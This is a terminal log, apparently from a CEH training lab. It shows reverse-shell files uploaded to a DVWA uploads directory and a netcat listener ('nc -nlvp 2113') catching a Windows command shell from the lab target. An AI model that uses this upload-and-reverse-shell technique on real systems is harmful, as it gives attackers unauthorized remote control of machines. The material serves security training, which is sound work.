 ┌──(kali㉿kali)-[~/Documents/CEH_V11_Practicas/WebDefacement]
└─$
Directory of C:\xampp\htdocs\DVWA\hackable\uploads
02/28/2021  12:26 PM    <DIR>          .
02/28/2021  12:26 PM    <DIR>          ..
02/08/2021  05:17 AM               667 dvwa_email.png
02/27/2021  03:06 PM               714 GIF98.php
02/28/2021  12:26 PM            73,802 rev2.exe
02/27/2021  09:13 PM             3,032 revShellcito.php
02/27/2021  10:37 AM            52,690 Test1.jpeg
5 File(s)        130,905 bytes
2 Dir(s)  37,798,678,528 bytes free
rev2.exe
The system cannot execute the specified program.
rev2.exe
┌──(kali㉿kali)-[~/Documents/CEH_V11_Practicas/WebDefacement]
└─$ sudo nc -nlvp 2113
[sudo] password for kali:
listening on [any] 2113 ...
connect to [192.168.1.37] from (UNKNOWN) [192.168.1.33] 49764
Microsoft Windows [Version 10.0.19042.685]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\DVWA\hackable\uploads>